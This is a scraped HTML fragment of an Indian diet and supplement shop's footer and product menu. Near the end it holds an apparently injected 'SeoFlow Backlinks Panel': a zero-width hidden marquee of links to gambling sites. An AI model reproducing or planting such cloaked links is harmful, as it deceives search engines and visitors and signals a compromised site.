            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://www.containergict.com/">meritbet</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://inctamilnadu.in/">meritking</a> |     <a href="https://vitoriasbeauty.pt">jojobet</a> |     <a href="https://siirden.net/">pusulabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
